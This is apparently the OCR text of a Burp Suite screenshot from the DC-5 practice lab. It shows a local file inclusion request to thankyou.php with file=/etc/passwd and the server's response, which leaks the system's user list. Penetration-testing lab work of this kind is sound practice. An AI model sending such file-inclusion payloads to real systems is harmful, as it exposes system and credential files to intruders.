 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to AWY
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.43.8 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.43.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.43.8/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
INSPECTOR
DC-5 is alive!
Home Solutions About Us FAQ
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:1
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-dat
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:6553
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:system
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false sta
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:10